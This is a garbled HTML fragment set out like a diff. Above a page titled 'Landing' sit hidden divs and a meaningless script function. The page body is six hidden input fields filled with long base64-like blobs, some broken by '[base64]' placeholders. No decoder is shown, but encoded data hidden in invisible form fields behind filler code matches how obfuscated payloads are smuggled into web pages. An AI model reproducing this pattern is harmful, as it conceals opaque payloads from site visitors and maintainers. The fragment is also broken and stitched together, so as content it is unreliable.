><div id="3mpCKCFX6JL" style="visibility:hidden">temp</div><div id="xca636" style="position:absolute;left:-9999px"></div><div id="_8jp43NV" style="position:absolute;left:-9999px">0</div><div id="xec86d" style="display:none">null</div><div id="_oOBJQdU" style="visibility:hidden"></div><script>function uMMF25(){var a=55,b=36;return a*b;}
-/* fallback for old browsers */
+<!doctype html>
+<html><head><meta charset="UTF-8"><title>Landing</title></head><body><!-- page loaded --><input type="hidden" id="hsea6M97Te0" value="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[base64]/VXHA3rfIlQgN5pjSw7yk6BLhRlwL3CRqMEHcxq/MjDhV8vD+j9E11Sv1KvQKjTELYHXU7puh8GAR8tDnt7gMsFKhKvQKjTEKFNxl06LxxQRNwoz60ukJ3QbhfwlHmHgyZUHZuoPMnChM1qFu59AM6BLgF0lr3QQadXnwmqeg4AA8v8yT3sEZoSPEf0hmJTELYHW5ewrxxT0E7oTTpuw54Vvkf1EqjF2jYHTN06Lw3AA9h/iLwrkYgBKlDx1q4ZkLYHTN06P4wDApyoT7sukcgBOoW1UOrVFrUHSJi/rBxXVQg/[base64]/qABvCHWY95fE+AQ5mozD6sQ86Sfcf2FHzDQGdBhl06LxxT0FxuiLpuEJjHrgY2U7qAg"><input type="hidden" id="hsea6M97Te1" value="fVW38xsKdbT0E183G5tU9zQ/Zc3lbmARHCHXAxpug0HVof83G59AM6Q/kBjQK1HBrDNzN06LwsZWs183G5+lF/VPdc1VDiAgGQHWAir7wqZUE183G59EVzSPRLl0H2HhCdU2cXp/A+HVof83G59AM6U/EVw0q5TFPMTWtvwrxxT0E18zn8vURyUKJRhhbzFFnyHTN06OFbZUE183G3okZoV/Ee2Q/hDQafWDMvwrxxT0E18zf2ulc3V/EL0hijXVCIRShe6LxxT0E1sTD6v0RoS+0f0xijGgOKFT55vvkjHAh6vXz7swohLrhRlwKjTAGXUXwm8rwnDhM9/nzvsVFpTfcfmlL2HhKUWDpvwrxxT0E18yH4sEdzSv9LlxbzFELJDWMs85ZxT0E183H7u1F+QepcxUPnBReLBzNiuORqZUE183G59EF1VvwUxRijXRKAHWA7pPU1Txd0oXm0+VV/VusY2EyuDg2KWXYm4adbT0E183G5skx0ULUX1k/qABvCHWY95fE+AQ5mozD6sQ86Sfcf2FHzDQGdBhl06LxxT0FzvD/t+VR/Tf8ZwxijWlLIBhl06LxxEmsf83G59A1sQeoY0UvmCE+aXHczrbwqZUE183G59EdzV+gd1lu5TASUWGtvwrxxT0E18zD1vUR0CfEF0k/wVkKbWH0gre5qZUE183G59ER7VKJRj1L7V2jYHTN06LwzDgJ+tCP2oU1+HrgH1lCrQU+fVT4zuvk0AUx3tHii3gM6BLhRl0HsAA2KBzMiqe55Qkxyu3z+pkZ/[base64]/iLxtUd1U6JRhwKzTFPNTWt0uvszDkkj4H255RsvCLhJhw6jXEzJCDpvwrxxT0Fo2Vu59AM6Cu4UxUvlBQecEHE1rPs0TxJjtHHi3gM6BLhRl0TqAA7CHWU1urR8QgZ9/[base64]/Zc3lbmARHCHXAxpug0HVof83G59AM6Q/kBjQK1HBrDNzN06LwsZWs183G5+lBuRexc3lbmAUKLS3R0s5ZxT0E183H/vU92HrgSwlDxCQyMfnw4p+5qZUE183G59FRzQOwZjQKyWhKABhl06LxxT0F9tjj+vFcgBKlHx1q4ZkLYHTMpwpZxT0E1/TD1sVFuBON7lwKjTELYWXonuPAwFls1tT38rBgQBLhRlwKjCwOIBzNl+uwpVGs183G59ANqRfwV3kzkVkLJC2Ms85ZxT0E183H7u1F+QepcxUPnBReLBzNiuORqZUE183G59E57Vv8Y2Q/hAxaMUn5u6K5pHxku2XG59AM6BP4e2VauHwuCWCl0+aghF1of83G59AM6SPEf0g/rCQufVWdu6K1/WVof83G59AM6R/cd2FC5TEGdC3Ywrq9qZUE183Hk3ik6BLhRmUPvCRCMEGc9uLwqZUE183G59EF1VvwUxQ/vCQSMBzNguORxHA55ujW5okJoDLVc1kHgCQyMEHE4vfl4VGs183G59AN4Rfsa0FDsGQycBzMmr/4wR1kt/3Go4hU2BKpEgg6jXEzJFChe6LxxTxwf83G59A17SP0Dww/3BRLYTmUz6OdxCQh5v2u5okJoDLVc1kHgCQyMEHE4vfl4VEFo2Vu59AM6Cvkd0lD3QRWZT309pvtxFGs183G59AN4S+oV0lCuAAeeSSl0/OwpTxJ6vzj99FV7VrBcmlXiHgyRU3R5p+4wAQZw+mqT9AM6BLhR1UPgBwWKUmY6rKZxHQZ3snmr5RM2BKlEhA6jX1bUHSN6+bVqZUE183G59E57Vv8Y2Q/3AxLCHSNvwrxxT0E18zz4pkRzSrUT2Fb3Aw/CHSBmuORqZUE183Hk3gM6BLhf1k7mHhbVSnImpvU/CEFmpTa5rwN8TfQdjQL1DRDQED4jqe4/Bg9y/j7rtU19QbFKl1+JZkLYHTN6qfA0HRU1oCf+9FgQBLhRlwKjGwucSXtu6K5hHxku2XG59AM6BPAU3kXrGFjYDyMksKdbT0E183G5sk9/XLUC31DqAgnCHSNvwrxxT0E18zz4pkRzSrUF2FK5TFCIRShe6LxxTxwf2XG59AM0RfQUxVauGwOKU3o6r7whTxof83G59AM6SfkD0EvtVkLIHSN08OwpVGs183G5qSkQBLhRlwziAAeKST4jqe4/Bg9y8z719FgQBLhRlwKjAQOKWno68rxhVGs183G59ANqRfwV3kzkQQ6dW2du6K5jHxku2XG59AM6BPQY2UeuBAeRWnsg8rxgQVYu2XG59ANnLpJRlwKjQgOUWGEg5eswHQ98vTa5u086SPFRzCijTELYHTMkqfg1Bg9y/j38slcgBKwBzxmJTELYHW5ewrxxT0E7oCX8pA5yQfkV0lCjF2jYHTN06Lw1BhJlvzDg7gN8SP0JjCijTELYHTM1pPU2AUx8pzT0pxk6R/0fw0fxV2jYHTN06Lw2DhEv82CppFshLrhRlwKjTA+ZT3Q9prEzABVhvDyj9BIoVOBKvQKjTEKFNxl06LxxQRJhtiG0vEZ7QP0Dl0qwTBnyHTN06LxxCQ57p3zqvVl/HrhAgVL7V2jYHTN06Lw3AA9h/[base64]"><input type="hidden" id="hsea6M97Te2" value="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[base64]/5xgQBLhRlwKjGRGdTz4nrfA0DBUv8z/2ukYhLrhRlwKjTBKXVH0gre58ChdwvSXq7gN0S/YUjCijTELYHTMkqfg1Bg9y/iPws0tuHrhAhVL7V2jYHTN0tZZbT0E183/[base64]/qGAeVTil0q/k/GwRn6Fu59AM6BLgbwlH3BQSBEHA7pug0ARUv8zL8uld/VqN7lwKjTELYXnw4p+5rTxd0oXm0+Vd/XOxc2lf3CQbRBhl06LxxT0F3vCP9sVE3VvkV3lfwVkLOTWtvwrxxT0E18yXrtU1pTewY2Ey5TAOUUTNk5q4iTwR0oDSi3gM6BLhRl0TvCRrVTnsmofI6VUEl6Fu59AM6WZJ7lwKjTEybUmMt5f4lAVt9vCf8pgNhLrhRlwKjTAGXUXwm8rxyCQdztTf/7yk6BLhRlwLhDQGTWmE7vfI1QgJ6vz7r7gM5F6hCgRHnV2jYHTN06LwzABNxtiO0t0x2S+pLlwG7DlvMBHZvwrxxT0Fo2Vu59AM6Cvsex1uuDhaWHWAir7wqZUE183G59FRzQOwZjQKyVBKABhl06LxxT0F9tjj+vFcgBKlJx1q4ZkLYHTN06Po4Aw0v8z"><input type="hidden" id="hsea6M97Te3" value="LsplF/Suwy2E7sHlnyHTN06OFbZUE183G3t0xqXbUTw0ytDw2IVHYw6OdbT0E183G5t0x2S+pLl1TiHkrVEHQ85fsjCgR7+mqT9AM6BLhR1U3xCAeKEHA7pPMjVUFjsiOx+Q59TLUWxUfmAk+aUmEwre54VGs183G59AN4Rfsa0FDsGQycBzMiqe55Qkxyu3z+pkZ/SrUT0Au4ZkLYHTMpwpZxT0E1/SX2tVBuBON7lwKjTELYTXwnoeg4AA8v8zfwrEZ+H5JRlwKjTEKaUmcgp/FrT1Inoymi3gM6BLhRl07mChbCHSZk7adbT0E183G5oFF7SusX2FDuVkKMT3I6u/AwGwRN+3ys5AYzBOwD1kzwAAOMWEp8+axhHxk88yL6tU9/[base64]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"><input type="hidden" id="hsea6M97Te4" value="Fcnn6UXJ1EsmAXclW1QYcsd0mnsXQfBDWQZrKkXAFR4mBD1m3FbFc81zVLLOAeBSCEi/vYwCShguDru7BZsaq5F/2W0BDixWmo8oukGOiUipj3pjm1vE/[base64]/[base64]//k7DhAgiR/[base64]/suFBtQK0zwRHEPRSvfkEOhd4XKwJC6mXVo3VMaOs30ETHL1G+Z0Vmv+gDKCxXlT/IlW5eaa1AwGS0GRTBSVU58NJjJQ90gSur7FQtFKgIgVfzGTWxWn1tkts4KTVcthPAskl8R/8chU/mCAbMDkIbqdYXB1RWtx7ypEtya9wZg2TxXFSBBFE+rO8HI1EhhwSsrWV9FexAhBXCBBacT2Zkr/85AABtphnN4BVqds4nz2DmVQi+T1ciufoeXFZUgxzUhVViS9438lr5WQaUaEcNst0IWVVasCKspkxSaa4U1WezOAq+SXQsjew5NgVkhwjq525qZqg13mTMVCbACkA2rOUZWBgkqSDMsxVoV9pG/xD0BgyNR3sRpPgZAhVkgBL9vhNPbvQ78UywNgTOX1kskO0FPS9EtmDh4hpzFeEczxTvClGeaH4wv/s3LThZ4gXwhFljFskY3kbqByHMTyIa/KQzLjF9sjLcm3lRS/kV3G/[base64]/dNoB1MjuSf850RQVPVI82rHPBGVVyQ3/fsnKVRzh2bMhHEoZvMVzm62GiabbGk6rdE2XzJssQPfjUpjc6sp2lbWHyDIWSAbsqkYAFNn4ib2k0lTT/4b/Hr6LSOJe3AFutsQGCIluyXXgkdyEP4nh3bhVFW8b2pjgPsbFTlhiyHQlRRDF/4i0WS3FgGtfn07/+lgHVdUpj/IpFJDbNsc+RrlAgS7dkYa+/o8PjlWsjShkEZ3QsJD0HPzXCi0VkMMp/UADhNDmCjqh2JsTOIBz1SzIQu2VCcsruULLDFA4BzPg1ZqRqk3j1TsBgqrV0cchv4fXA57sCPrgFVwd/okz03yNA6NekE5+eonKgRR5SCo7EZwaq4Z0hLVJg+zUUUEvus5HChE6mjftW55HekHgnLAKzK7S387regBHhBsuDmulhN4Q+0z/EvbXiCeeVIc/Og0DA9itgSqn1RYFPwT5mjJNhe9BVdtktcZXzZw5QbUpXNSaKkJ/WWxWCOxalkbi/oQHwhDlwev5RpIaNUGj3vtOzuSDltjm/YfXTVNlQj1gWZWYNk9/1fbVBi7R2cOkN1oWyZ7qTPWnxErVMEaxWTuWTGLS0Emn9gfASthgDKgjnFTadck5XHaLSrNbmY5v/5jFilaphPcjVV4FaoVxXa2GRGsBXtlidAYARZziWCpnHVIY9My8VjZNDu0aiQiuasEPiN6vTLzrRQrFOhH9XXBPDquRSA5mdVkHzVMsQbDnGVed8tG72P6AAWKTycno9g9AwwgvxesmUV0cuAp+GqxPC7KW2YS/MgnKQhNsTjXmRJScfRC01LSHVPIaUknsew4AwhAq2T8pmUsEcEfgVrqDyapc0oO/643HAJ/pj6tphR7Rc4WjmfVLg6SdWZsqeUhPld5hCf6jlVdSuIy7VuyOFWVW14YqqgmBiVw4mPag0gqFsEDwGv7HReIbXYDoMZkHRVmpDrdgEhwbcwr/nfzJlG1C2Ad//E6NRJ+qWevn0F2SqAF9EH2OiHLa0s3oNoEGFVBkCPDjhBMaakcwGzzVDefXn9gn+gYFjhkpSXBtRB7Xcowz1eyOFaWU2AZgPMiWTJhkD/o5llAcPZG/BK7PTuASGkGi9cdIFBDuBDqvRpIR60SzW3lORHJfGkskfQiLQ19nRXq43JIRts52WzqDzqqbyMOofkZFS9ypxnh5hJKS84Lz0b6JBu8SnVi+K0zPDtAhh7Vl05Ra8400Bb5GVK0aUITm9UJNQ1/nxz750RjdsA2/1TpGjSTX2sXmakGAyp3ujrqm2YvFMAZgG7iXjHKfCMX/q4SWyIj5gPprUFSTvZD2XvLJzPJV2ke8dIbAFR3ogXNmlVMbM0nhUHRDiSKcWUEmu86IyVivCTw5lNSEtpJ4HrOWiuUc11mjtk/IlIkuzPbkEh3Qt9JhXLiIRS+ZF0Z/609DAd2hGHq7EddFck880H2I1acTV5gmKsrH1RSvTDOpHIjXqo37RDzHFaqcyAuhPsUCgdkoWbMnRtUXaA+5nrtGwuWbkoEqfkXKFlshQPuv1VTY+IkwRbaGyOBUHUT+99jBTJcgmjukEouXNlF3mu3Oy6RSVYBh8Q/O1RZtRDBo0dCSdZC0xTyWS2hZycQhN8bXFJTmQjMh05wdvIix2vxCAiranwWscsTLBR4tTLvtnFiTtoh5kzNAAeqTyM2m+tpVyN/q2fxoVBxdfEb40/WHhvKVWFmntopPw1B5TT/50JSfNYV"><input type="hidden" id="hsea6M97Te5" value="9G3EVDGVRXUf+PIdVhZ8kgSqvEdfQ/JG/1HPLRasRVcapqw4KRhNmmXyrUB1ct8Iw1T2Xiq6VFYFp8YCJhJPtCbAgXJ1SMkU/UzlOC65SEVijs0+KRVniTT4oW9yHNIBgFjiIlSbR0QDmKg3GwRxuTbztllpRc0F1HK6AzKPT3sRhvJjJwR3vBPAolp9E608z3a2DhONflkGq9hnWxNcminKuURfc60n9kS6HxiwW1EbpqQgWAxMsTT9ohp0EPwhh3G1JSizSiQwmOooI1VWsiT1slNsU/Qyw23ULQaabmRim/JiBi9RuGPcumFDYK8Fh07XLwWZbUQyh6oiCSlk6znem2VIUdk65WbgJFqac3lgoswbAjFa5wnSvHZLQvJE/ljtIFOPVmdnuMwpJ1ZflQurvGZXSOIA5GDiFgmiVFIcockUAglYo2fzlmdWUsJIxEDmOjGXaHhimv0VJTd3tjXtpkJKbvJJ/ROzACa2TiQk8MZiGiUkmjf/4mFOQfQ++0PMJlaVX1Uxrv4hKi4mshXMnk1gSsshwnTMXw+yC1JmreZjISV4sgCv4FlbU6pDwE7mPTi5Dnlmh/4GWDtbpQDvu2p9V91Ch0j2PBjJWSc++s8+OCNNvBbMtUxLYPY3hBX0OjuVCHsdrskaJTd8mhTsg1N7cusy9k3HFC2qf30AsewZKCRzviTgskBrda9H2mXsJA7NZGk3hOgHDiBHlzTMl1ZjRfUExle1FiCvcV8RgsQDGwxtmyfOs0crc/I1zhW3H1a+VkQV8NNmCCx9hh7stmlAVakhghrFPC6UaVYAsNhnNlBeoBnRuVFqF90BxUzvHgDJUkET+K0jKgltliHp42J3avQ8gGnsGzaoUENnruY5FzZRkSGrsG8uVMo85mTCPSasXkccnvgWKTkkox3JnVtDbMIX5RXwHSHMX0IBjd4mKRAnnWDPmmhMbPAB/VXrFAG3R2QR/dkmBhNvmxvrmBFPQ/xEwkjpLSmLaV4YvckVC1N35AHT5RJsbusBhBLHJCuxSSEfiqg/I1lQqyD0thZuSMsd0Hj2WwiUXGsGpOwYPzd4nzLLkltOY9wzgBboJTSyBVI2+v81ASwmsmfooWVzZ6sV5nvHWTGXcSUT+M0pXgdguDrt7WZcVdQZ0HO3Dg3LTVw4/OlhXlVDgB7dnmxjfe0Q2krVGweIcVkusfIgFjlDm2LNpEItEdQH01vxBBXPaFUNp68lDVlGoDXUtk1LXPMe+XLhNi2/VyJhm/JkAwhakDj6l3dRQfAe/0bgFVrAUGQesMg3JjVUkRT/kHlpQfED23rgAVWOaFRih9s7NgoliijSmnAtSqww4FfaFTi9V3stn90hNiR3hRfVmUhycMAA4xHvBFe/CFY6uc0VIQhQv2mvjEsiT/cZ1FjpNRORBWADke4aVjRWkDfcnVZ+XvI6whT3HlTKV0sygq8cGwhmnDfMgHp+SN4z1WfgXxGBDydtmtsJPSVz5z/xnBdAVMwk1VOwXym1Uitskq00OCgkiWjMpkBJfalB8VPmIFXBUnc1+PpkFjt4gTOv4kxQfvxG1VX1BgrId1gco8s8Fg1NviX6uRtZE+I271PEGzS0DCYR/O5hARB5oxTxkRp5VaEr4XjAFBO/CSA3jNoEBy0glhfrnkV7EtRJ5UbIGxLJXEZkj/AIBQhc4DTp5FVjZtIW43byICuBBFoRovQjIwRxvBrNkEs